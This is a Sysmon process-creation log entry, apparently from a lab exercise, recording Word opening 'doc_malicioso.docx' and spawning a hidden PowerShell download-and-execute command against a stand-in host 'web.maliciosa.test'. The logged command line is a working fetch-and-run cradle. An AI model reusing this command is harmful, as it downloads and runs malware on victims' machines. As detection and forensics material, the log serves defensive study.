 Process Create:
UtcTime: 2020-04-04 13:06:53.530
ProcessGuid: {92793903-866d-5e88-0000-0010db6ce700}
ProcessId: 5812
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell.exe -nop -w hidden "IEX ((new-object net.webclient).downloadstring('http://web.maliciosa.test/trojan.exe'))"
CurrentDirectory: C:\Users\w7\Desktop\
User: WIN-QDJVP2EOBFN\w7
LogonGuid: {92793903-7b67-5e5a-0000-0020e4770100}
LogonId: 0x177e4
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=92F44E405DB16AC55D97E3BFE3B132FA,SHA256=
6C05E11399B7E3C8ED31BAE72014CF249C144A8F4A2C54A758EB2E6FAD47AEC7
ParentProcessGuid: {92793903-866c-5e88-0000-0010f650e700}
ParentProcessId: 3752
ParentImage: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
ParentCommandLine: "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\w7\Desktop\doc_malicioso.docx"